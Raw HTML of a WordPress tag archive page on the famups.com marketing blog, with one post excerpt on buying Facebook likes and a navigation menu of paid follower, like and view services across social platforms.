<link rel='stylesheet' id='areoi-bootstrap-icons-css' href='https://www.famups.com/blog/wp-content/plugins/all-bootstrap-blocks/src/bootstrap-icons-1.11.3/A.bootstrap-icons.min.css,qver=1757484619.pagespeed.cf.6Z5ubxJOLn.css' type='text/css' media='all'/>
<link rel='stylesheet' id='areoi-style-index-css' href='https://www.famups.com/blog/wp-content/plugins/all-bootstrap-blocks/build/A.style-index.css,qver=1757484618.pagespeed.cf.lnZxybA1_n.css' type='text/css' media='all'/>
<script type="text/javascript" src="https://www.famups.com/blog/wp-includes/js/jquery/jquery.min.js,qver=3.7.1.pagespeed.jm.rzqLHFMI1J.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.famups.com/blog/wp-includes/js/jquery/jquery-migrate.min.js,qver=3.4.1.pagespeed.jm.dZ_z_HHQId.js" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.famups.com/blog/wp-content/themes/poseidon/assets/js/html5shiv.min.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.famups.com/blog/wp-content/themes/poseidon/assets/js/svgxuse.min.js,qver=1.2.6.pagespeed.jm.1gJSFpT9lz.js" id="svgxuse-js"></script>
<link rel="https://api.w.org/" href="https://www.famups.com/blog/wp-json/"/><link rel="alternate" type="application/json" href="https://www.famups.com/blog/wp-json/wp/v2/tags/83"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.famups.com/blog/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.4.1"/>

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-SHK4JGJ9MB"></script>
		<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','G-SHK4JGJ9MB');</script>

	<link rel="icon" href="https://www.famups.com/blog/wp-content/uploads/2022/11/xfavicon.png.pagespeed.ic.2OFC7mTI4W.webp" sizes="32x32"/>
<link rel="icon" href="https://www.famups.com/blog/wp-content/uploads/2022/11/xfavicon.png.pagespeed.ic.2OFC7mTI4W.webp" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.famups.com/blog/wp-content/uploads/2022/11/xfavicon.png.pagespeed.ic.2OFC7mTI4W.webp"/>
<meta name="msapplication-TileImage" content="https://www.famups.com/blog/wp-content/uploads/2022/11/favicon.png"/>
		<style type="text/css" id="wp-custom-css">body{font-display:swap}a{text-decoration:none}.entry-meta a:link,.entry-meta a:visited{color:#aaa;color:#464646}img{width:100%;height:100%}img.attachment-poseidon-thumbnail-medium.size-poseidon-thumbnail-medium.wp-post-image{background-size:cover;background-repeat:no-repeat;background-position:center;height:100%!important;width:100%!important;margin:0!important;border-top-left-radius:20px;border-bottom-left-radius:20px}.type-post .wp-post-image{margin:0;border-top-left-radius:10px;border-bottom-left-radius:10px}.main-navigation ul a{border:none}.post-content{padding:7px 10px}.post-layout-small .post-wrapper .type-post,.post-layout-small .infinite-wrap .type-post{padding:0!important}.main-navigation ul ul{background-color:#ff637b!important}ul.sub-menu li a{color:#fff!important}.main-navigation ul ul a:hover{background-color:#085ca5!important}.main-navigation ul ul{border-top:4px solid #ff637b}.dk-footer .contact-us.contact-us-last{margin-left:0!important}.dk-footer .contact-us{padding-left:0!important}.dk-footer-box-info{padding:20px 15px!important;margin-bottom:25px}.dk-footer .contact-us{margin-bottom:8px!important}span.animate-border{position:relative;display:block;width:115px;height:3px;background:#9637b7}.dk-footer-box-info{padding-left:28px!important}.dk-footer .contact-us{margin-top:14px!important}.animate-border:after{position:absolute;content:"";width:35px;height:3px;left:0;bottom:0;border-left:10px solid #fff;border-right:10px solid #fff;-webkit-animation:animborder 2s linear infinite!important;animation:animborder 2s linear infinite!important}.contact-info p{margin:0!important;padding:0!important}.contact-us img{height:auto;width:91%!important;margin-left:1px!important;margin-right:0!important;max-width:500px;margin-top:0!important}div#content{max-width:1287px!important}.footer-widget ul{width:25%!important}.footer-left-widget{padding-left:20px!important}.contact-us.banner-bak.contact-us-last{margin:-5px 0!important;padding:0 0 7px 0!important}.contact-us.banner-bak.contact-us-last img{height:24px!important}.footer-widget a{font-family:'Roboto',sans-serif!important;color:#fff}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:circle!important;position:relative;left:17px}.header-image img{display:none}svg.icon.icon-expand{vertical-align:baseline!important}@media only screen and (max-width:767px){.copyright{text-align:center}.footer-widget ul{width:100%!important}.footer-widget a{font-size:18px!important}a.footer-logo img{width:65%!important;position:relative;top:-12px;right:11px}.copyright-menu ul{text-align:center!important;padding:0}}span.animate-border{background:none}.copyright-menu ul{text-align:left}.copyright span,.copyright a{color:#fff;font-size:15px;font-weight:500}.footer-widget a:hover{color:#fff!important;text-decoration:none}.copyright a:hover{color:#fff;text-decoration:none}.footer-widget h3{margin-bottom:10px;font-weight:400}.dk-footer-box-info img{width:236px!important}.contact-us.banner-bak.contact-us-last img{height:46px!important}h2.entry-title{font-size:20px!important;font-weight:600!important;color:#000!important}h1.entry-title{font-weight:600!important;font-size:38px!important;letter-spacing:-.025em!important;color:#000!important}.entry-content p{font-size:18px!important;margin-top:6px;margin-bottom:10px}.post-layout-small .post-wrapper .type-post .post-thumbnail-small,.post-layout-small .infinite-wrap .type-post .post-thumbnail-small{width:50%}.post-layout-small .post-wrapper .type-post .post-content,.post-layout-small .infinite-wrap .type-post .post-content{width:50%;margin-left:6px}.h2,h2{font-size:28px!important;font-weight:500!important;letter-spacing:-.01em;line-height:1.3em!important;color:#000}.h3,h3{font-size:23px!important}body.blog .type-post{display:flex;background:#fff;box-shadow:0 2px 16px 0 rgba(0,0,0,.1);border-radius:10px}body.blog .type-post .post-content{padding:7px 10px;width:80%}body.blog .entry-content>*:first-child{margin-top:10px}@media (max-width:767px){body.blog .type-post .post-content{padding:7px 10px;width:100%}body.blog .type-post{display:block;background:#fff;box-shadow:0 2px 16px 0 rgba(0,0,0,.1);border-radius:10px!important}.type-post .wp-post-image{margin:0;border-radius:10px}.entry-content p{font-size:22px!important;margin-top:6px;margin-bottom:1.25rem}img.attachment-poseidon-thumbnail-medium.size-poseidon-thumbnail-medium.wp-post-image{background-size:cover;background-repeat:no-repeat;background-position:center;height:100%!important;width:100%;margin:0!important;border-radius:20px}}</style>
		</head>

<body class="archive tag tag-buying-facebook-likes tag-83 wp-custom-logo wp-embed-responsive">

	
	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		
		<header id="masthead" class="site-header clearfix" role="banner">

			<div class="header-main container clearfix">

				<div id="logo" class="site-branding clearfix">

					<a href="https://www.famups.com/blog/" class="custom-logo-link" rel="home"><img width="503" height="155" src="https://www.famups.com/blog/wp-content/uploads/2022/12/xcropped-logo.png.pagespeed.ic.JtiwaiAjit.webp" class="custom-logo" alt="Social Media Blogs For Influencers, Gamers, Musicians, Artists" decoding="async" fetchpriority="high" srcset="https://www.famups.com/blog/wp-content/uploads/2022/12/xcropped-logo.png.pagespeed.ic.JtiwaiAjit.webp 503w, https://www.famups.com/blog/wp-content/uploads/2022/12/xcropped-logo-300x92.png.pagespeed.ic.DViKYKrZgk.webp 300w" sizes="(max-width: 503px) 100vw, 503px"/></a>					
			<p class="site-title"><a href="https://www.famups.com/blog/" rel="home">Social Media Blogs For Influencers, Gamers, Musicians, Artists</a></p>

							
			<p class="site-description">Famups</p>

		
				</div><!-- .site-branding -->

				

	<button class="primary-menu-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false">
		<svg class="icon icon-menu" aria-hidden="true" role="img"> <use xlink:href="https://www.famups.com/blog/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#menu"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use xlink:href="https://www.famups.com/blog/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#close"></use> </svg>		<span class="menu-toggle-text screen-reader-text">Menu</span>
	</button>

	<div class="primary-navigation">

		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">

			<ul id="primary-menu" class="menu"><li id="menu-item-287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-287"><a href="https://www.famups.com/">Home</a></li>
<li id="menu-item-615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-615"><a href="#">Services<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://www.famups.com/blog/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-616"><a href="#">Telegram<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://www.famups.com/blog/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-617"><a href="https://www.famups.com/buy-telegram-members">Buy Telegram Members</a></li>
		<li id="menu-item-618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-618"><a href="https://www.famups.com/buy-telegram-views">Buy Telegram Views</a></li>
	</ul>
</li>
	<li id="menu-item-619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-619"><a href="https://www.famups.com/buy-vimeo-views-for-video">Buy Vimeo Views for Video</a></li>
	<li id="menu-item-5036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5036"><a href="#">Kick<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://www.famups.com/blog/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-5037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5037"><a href="https://www.famups.com/buy-kick-followers">Buy Kick Followers</a></li>
		<li id="menu-item-5038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5038"><a href="https://www.famups.com/buy-kick-viewers">Buy Kick Viewers</a></li>
		<li id="menu-item-5039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5039"><a href="https://www.famups.com/buy-kick-chatters">Buy Kick Chatters</a></li>
	</ul>
</li>
	<li id="menu-item-5040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5040"><a href="#">LinkedIn<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://www.famups.com/blog/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-5041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5041"><a href="https://www.famups.com/buy-linkedin-followers">Buy LinkedIn Followers</a></li>
		<li id="menu-item-5042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5042"><a href="https://www.famups.com/buy-linkedin-likes">Buy LinkedIn Likes</a></li>
		<li id="menu-item-5043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5043"><a href="https://www.famups.com/buy-linkedin-views">Buy LinkedIn Views</a></li>
		<li id="menu-item-5044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5044"><a href="https://www.famups.com/buy-linkedin-connections">Buy LinkedIn Connections</a></li>
	</ul>
</li>
	<li id="menu-item-5045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5045"><a href="#">Twitch<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://www.famups.com/blog/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-5046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5046"><a href="https://www.famups.com/buy-twitch-channel-views">Buy Twitch Channel Views</a></li>
		<li id="menu-item-5047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5047"><a href="https://www.famups.com/buy-twitch-video-views">Buy Twitch Video Views</a></li>
		<li id="menu-item-5048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5048"><a href="https://www.famups.com/buy-twitch-followers">Buy Twitch Followers</a></li>
		<li id="menu-item-5049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5049"><a href="https://www.famups.com/buy-twitch-live-viewers">Buy Twitch Live Viewers</a></li>
	</ul>
</li>
	<li id="menu-item-623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-623"><a href="#">Clubhouse<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://www.famups.com/blog/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-624"><a href="https://www.famups.com/buy-clubhouse-followers">Buy  Clubhouse  Followers</a></li>
		<li id="menu-item-625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-625"><a href="https://www.famups.com/buy-clubhouse-room-visitors">Buy  Clubhouse Room Visitors</a></li>
	</ul>
</li>
	<li id="menu-item-629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-629"><a href="#">Pinterest<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://www.famups.com/blog/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-630"><a href="https://www.famups.com/buy-pinterest-followers">Buy Pinterest  Followers</a></li>
		<li id="menu-item-631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-631"><a href="https://www.famups.com/buy-pinterest-repins">Buy  Pinterest  Repins</a></li>
		<li id="menu-item-632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-632"><a href="https://www.famups.com/buy-pinterest-likes">Buy  Pinterest Likes</a></li>
		<li id="menu-item-633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-633"><a href="https://www.famups.com/buy-pinterest-board-followers">Buy Pinterest Board Followers</a></li>
	</ul>
</li>
	<li id="menu-item-634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-634"><a href="#">Reverbnation<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://www.famups.com/blog/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-635"><a href="https://www.famups.com/buy-reverbnation-fans">Buy Reverbnation Fans</a></li>
		<li id="menu-item-636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-636"><a href="https://www.famups.com/buy-reverbnation-plays">Buy Reverbnation Plays</a></li>
	</ul>
</li>
	<li id="menu-item-637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-637"><a href="https://www.famups.com/buy-dailymotion-views">Buy Dailymotion Views</a></li>
	<li id="menu-item-5050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5050"><a href="https://www.famups.com/buy-website-referral-traffic">Website Referral Traffic</a></li>
	<li id="menu-item-5060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5060"><a href="#">Quora<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://www.famups.com/blog/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-5061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5061"><a href="https://www.famups.com/buy-quora-upvotes">Buy Quora Upvotes</a></li>
		<li id="menu-item-5062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5062"><a href="https://www.famups.com/buy-quora-followers">Buy Quora Followers</a></li>
	</ul>
</li>
	<li id="menu-item-5064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5064"><a href="#">Threads<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://www.famups.com/blog/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-5065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5065"><a href="https://www.famups.com/buy-threads-followers">Buy Threads Followers</a></li>
		<li id="menu-item-5066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5066"><a href="https://www.famups.com/buy-threads-likes">Buy Threads Likes</a></li>
		<li id="menu-item-5067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5067"><a href="https://www.famups.com/buy-threads-comments">Buy Threads Comments</a></li>
		<li id="menu-item-5068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5068"><a href="https://www.famups.com/buy-threads-views">Buy Threads Views</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-288"><a href="#">Facebook<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://www.famups.com/blog/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-289"><a href="https://www.famups.com/buy-facebook-likes">Buy Facebook Likes</a></li>
	<li id="menu-item-290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-290"><a href="https://www.famups.com/buy-usa-facebook-likes">Buy USA Facebook Likes</a></li>
	<li id="menu-item-291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-291"><a href="https://www.famups.com/buy-facebook-followers">Buy Facebook Followers</a></li>
	<li id="menu-item-292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-292"><a href="https://www.famups.com/buy-facebook-video-views">Buy Facebook Video Views</a></li>
</ul>
</li>
<li id="menu-item-293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-293"><a href="#">Instagram<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://www.famups.com/blog/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-294"><a href="https://www.famups.com/buy-instagram-followers">Buy Instagram Followers</a></li>
	<li id="menu-item-295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295"><a href="https://www.famups.com/buy-instagram-likes">Buy Instagram Likes</a></li>
	<li id="menu-item-296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-296"><a href="https://www.famups.com/buy-instagram-comments">Buy Instagram Comments</a></li>
	<li id="menu-item-297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-297"><a href="https://www.famups.com/buy-instagram-video-views">Buy Instagram Video Views</a></li>
	<li id="menu-item-299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-299"><a href="https://www.famups.com/buy-instagram-reels-likes">Buy Instagram Reels Likes</a></li>
	<li id="menu-item-300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-300"><a href="https://www.famups.com/buy-instagram-reels-views">Buy Instagram Reels Views</a></li>
</ul>
</li>
<li id="menu-item-306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-306"><a href="#">Youtube<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://www.famups.com/blog/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-301"><a href="https://www.famups.com/buy-youtube-views">Buy Youtube Views</a></li>
	<li id="menu-item-302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-302"><a href="https://www.famups.com/buy-usa-youtube-views">Buy USA Youtube Views</a></li>
	<li id="menu-item-303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-303"><a href="https://www.famups.com/buy-youtube-subscribers">Buy Youtube Subscribers</a></li>
	<li id="menu-item-304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a href="https://www.famups.com/buy-youtube-likes">Buy Youtube Likes</a></li>
	<li id="menu-item-305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-305"><a href="https://www.famups.com/buy-youtube-comments">Buy Youtube Comments</a></li>
</ul>
</li>
<li id="menu-item-307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-307"><a href="#">Soundcloud<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://www.famups.com/blog/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-308"><a href="https://www.famups.com/buy-soundcloud-followers">Buy Soundcloud Followers</a></li>
	<li id="menu-item-309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-309"><a href="https://www.famups.com/buy-soundcloud-plays">Buy Soundcloud Plays</a></li>
	<li id="menu-item-310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-310"><a href="https://www.famups.com/buy-soundcloud-likes">Buy Soundcloud Likes</a></li>
	<li id="menu-item-311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-311"><a href="https://www.famups.com/buy-soundcloud-reposts">Buy Soundcloud Reposts</a></li>
</ul>
</li>
<li id="menu-item-312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-312"><a href="#">Spotify<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://www.famups.com/blog/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-313"><a href="https://www.famups.com/buy-spotify-followers">Buy Spotify Followers</a></li>
	<li id="menu-item-314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-314"><a href="https://www.famups.com/buy-spotify-plays">Buy Spotify Plays</a></li>
</ul>
</li>
<li id="menu-item-315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-315"><a href="#">Twitter<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://www.famups.com/blog/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a href="https://www.famups.com/buy-twitter-followers">Buy Twitter Followers</a></li>
	<li id="menu-item-5069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5069"><a href="https://www.famups.com/buy-x-likes">Buy X Likes</a></li>
</ul>
</li>
</ul>		</nav><!-- #site-navigation -->

	</div><!-- .primary-navigation -->



			</div><!-- .header-main -->

		</header><!-- #masthead -->

		
		
		
		
		<div id="content" class="site-content container clearfix">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">

				<h1 class="archive-title">Tag: <span>buying Facebook likes</span></h1>				
			</header><!-- .page-header -->

			<div id="post-wrapper" class="post-wrapper clearfix">

				
<article id="post-212" class="post-212 post type-post status-publish format-standard has-post-thumbnail hentry category-facebook-marketing tag-buy-facebook-likes tag-buy-fb-likes tag-buy-real-facebook-likes tag-buy-real-fb-likes tag-buying-facebook-likes tag-real-fb-likes">

	
			<a href="https://www.famups.com/blog/advantages-of-buying-real-facebook-likes/" rel="bookmark">
				<img width="780" height="380" src="https://www.famups.com/blog/wp-content/uploads/2022/11/xBuying-Real-Facebook-Likes.jpg.pagespeed.ic.5p0ILPwqwr.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Buying Real Facebook Likes" decoding="async" srcset="https://www.famups.com/blog/wp-content/uploads/2022/11/xBuying-Real-Facebook-Likes.jpg.pagespeed.ic.5p0ILPwqwr.webp 780w, https://www.famups.com/blog/wp-content/uploads/2022/11/xBuying-Real-Facebook-Likes-300x146.jpg.pagespeed.ic.QjpVZSwJzs.webp 300w, https://www.famups.com/blog/wp-content/uploads/2022/11/xBuying-Real-Facebook-Likes-768x374.jpg.pagespeed.ic.1lOI-CKIa0.webp 768w" sizes="(max-width: 780px) 100vw, 780px"/>			</a>

			
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="https://www.famups.com/blog/advantages-of-buying-real-facebook-likes/" rel="bookmark">5 Advantages of Buying Real Facebook Likes</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="https://www.famups.com/blog/advantages-of-buying-real-facebook-likes/" title="12:17 pm" rel="bookmark"><time class="entry-date published updated" datetime="2022-11-13T12:17:29+00:00">November 13, 2022</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://www.famups.com/blog/author/famups_admn_blog/" title="View all posts by Admin" rel="author">Admin</a></span></span><span class="meta-category"> <a href="https://www.famups.com/blog/category/facebook-marketing/" rel="category tag">Facebook Marketing</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>Facebook is a great social media platform helping brands to build online reputation and create a wide network. There are[&#8230;]</p>
			
			<a href="https://www.famups.com/blog/advantages-of-buying-real-facebook-likes/" class="more-link">Read more</a>

				</div><!-- .entry-content -->

	</div>

</article>

			</div>

			
		</main><!-- #main -->
	</section><!-- #primary -->

	
	<section id="secondary" class="sidebar widget-area clearfix" role="complementary">

		<aside id="block-2" class="widget widget_block widget_search clearfix"><form role="search" method="get" action="https://www.famups.com/blog/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label class="wp-block-search__label" for="wp-block-search__input-1">Search</label><div class="wp-block-search__inside-wrapper "><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit">Search</button></div></form></aside><aside id="block-3" class="widget widget_block clearfix">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.famups.com/blog/spotify-monthly-listeners-tracker/">How Spotify Monthly Listeners Tracker Helps Brands Measure Music Popularity</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.famups.com/blog/spotify-algorithm/">Spotify Algorithm strategies to increase playlist placement and plays</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.famups.com/blog/what-is-a-good-engagement-rate-on-twitter/">What is a Good Engagement Rate on Twitter and How to Improve Your Stats</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.famups.com/blog/twitter-bookmarks/">Twitter Bookmarks offer a private way to organize tweets without sharing</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.famups.com/blog/twitter-management-tools/">Twitter management tools to monitor performance and manage accounts</a></li>
</ul></div></div>
</aside><aside id="block-6" class="widget widget_block clearfix">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container">
<h2 class="wp-block-heading">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="https://www.famups.com/blog/category/email-marketing/">Email Marketing</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.famups.com/blog/category/facebook-marketing/">Facebook Marketing</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.famups.com/blog/category/instagram-marketing/">Instagram Marketing</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://www.famups.com/blog/category/linkedin-tips/">LinkedIn Tips</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.famups.com/blog/category/social-media/">Social Media</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://www.famups.com/blog/category/spotify-marketing/">Spotify Marketing</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.famups.com/blog/category/twitter-marketing/">Twitter Marketing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.famups.com/blog/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.famups.com/blog/category/youtube-marketing/">YouTube Marketing</a>
</li>
</ul></div></div>
</aside>
	</section><!-- #secondary -->



	</div><!-- #content -->

	
<footer id="dk-footer" class="dk-footer">
        <div class="container">
            <div class="row">
                <div class="col-md-12 col-lg-3">
                    <div class="dk-footer-box-info">
                        <a href="https://www.famups.com/" class="footer-logo">
                            <img src="https://www.famups.com/img/xlogo.png.pagespeed.ic.OvV-hZqwZo.webp" alt="footer famups logo" class="img-fluid">
                        </a>
                      <div class="contact-info">
                              
                                    <p style="color: #fff;"><i class="fa fa-envelope-o" aria-hidden="true"></i><a href="mailto:support@famups.com" style="color: #fff;"> support@famups.com</a></p>
                                </div>
                                 <div class="contact-info">
                               
                                    <p style="color: #fff;"><i class="fa fa-commenting-o" aria-hidden="true"></i> 24-7 (up to 24 hour response times)</p>
                                </div>
                      
                        <!-- End Social link -->
						<!-- add new sec -->
						 <div class="contact-us">
                                      <img src="https://www.famups.com/blog/wp-content/uploads/2023/04/xpayment-icon.png.pagespeed.ic.ZipK2vzgQp.webp" style="width: 100%;" class="card-imgg" alt="All Card accepts">
                            </div>
						<div class="contact-us banner-bak contact-us-last">
                              <a href="https://www.dmca.com/Protection/Status.aspx?ID=3e191be6-ca62-4317-a9ca-8580e3cfc028&refurl=https://www.famups.com/" target="_blank"><img src="[data-uri]" style="width: 88%;
    margin-top: 18px;" alt="Secured by SSL"></a>
                            </div>
						<!-- add new sec -->
						
                    </div>
                    <!-- End Footer info -->
                  <!--   <div class="footer-awarad">
                        <img src="images/icon/best.png" alt="">
                        <p>Best Design Company 2019</p>
                    </div> -->
                </div>
           
                <!-- End Col -->
                <div class="col-md-12 col-lg-9">
<!--                     <div class="row">
                        <div class="col-md-6">
                            <div class="contact-us">
